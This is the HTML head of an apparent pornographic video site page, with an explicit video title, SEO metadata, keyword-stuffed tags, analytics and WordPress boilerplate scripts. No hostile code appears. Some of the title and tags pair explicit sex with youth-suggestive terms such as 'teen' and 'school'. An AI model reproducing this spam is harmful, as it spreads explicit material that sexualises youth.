

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/
body_size: 37918
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="og:type" content="video.other"><meta property="og:video:url" content="https://cdnu.porndoe.com/movie/8/5/0/9/3/9/10412-may-thai-charlie-dean-12-720p-hd-2500.mp4"><meta property="og:video:secure_url" content="https://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/?video_embed=7990"><meta property="og:video:type" content="text/html"><meta property="og:video:width" content="1280"><meta property="og:video:height" content="720"><meta property="video:tag" content="romantic xnxxx"><meta property="video:tag" content="wwww xnxxx"><meta property="video:tag" content="xnx pron"><meta property="video:tag" content="xnx xnxx"><meta property="video:tag" content="xnxxx 18"><meta property="video:tag" content="xnxxx 2"><meta property="video:tag" content="xnxxx big"><meta property="video:tag" content="xnxxx bus"><meta property="video:tag" content="xnxxx full"><meta property="video:tag" content="xnxxx full hd"><meta property="video:tag" content="xnxxx korea"><meta property="video:tag" content="xnxxx live"><meta property="video:tag" content="xnxxx m"><meta property="video:tag" content="xnxxx malayalam"><meta property="video:tag" content="xnxxx school"><meta property="video:tag" content="xnxxx vedio"><meta property="video:tag" content="xnxxx vidio"><meta property="video:tag" content="xnxxx x">	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx</title>
	<meta name="description" content="Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx" />
	<link rel="canonical" href="http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx" />
	<meta property="og:description" content="Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx" />
	<meta property="og:url" content="http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta property="article:published_time" content="2021-03-12T12:05:02+00:00" />
	<meta property="og:image" content="http://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg" />
	<meta property="og:image:width" content="330" />
	<meta property="og:image:height" content="219" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="porhub videos" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#article","isPartOf":{"@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/"},"author":{"name":"porhub videos","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"headline":"Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx","datePublished":"2021-03-12T12:05:02+00:00","mainEntityOfPage":{"@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/"},"wordCount":22,"commentCount":0,"image":{"@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg","keywords":["romantic xnxxx","wwww xnxxx","xnx pron","xnx xnxx","xnxxx 18","xnxxx 2","xnxxx big","xnxxx bus","xnxxx full","xnxxx full hd","xnxxx korea","xnxxx live","xnxxx m","xnxxx malayalam","xnxxx school","xnxxx vedio","xnxxx vidio","xnxxx x"],"articleSection":["HD x Videos","Porhub videos"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#respond"]}]},{"@type":"WebPage","@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/","url":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/","name":"Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#primaryimage"},"image":{"@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg","datePublished":"2021-03-12T12:05:02+00:00","author":{"@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e"},"description":"Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx","breadcrumb":{"@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg","width":330,"height":219,"caption":"wwww xnxxx"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://porhubvideo.com/#/schema/person/b6690baf725a56fd8051cf7598675e7e","name":"porhub videos","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3ce44d03d9ea50783b24833774cdd9538670c709e2adc0e97a0871b40ad9a567?s=96&d=mm&r=g","caption":"porhub videos"},"sameAs":["https://porhubvideos.com"],"url":"https://porhubvideo.com/author/porhubvideos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
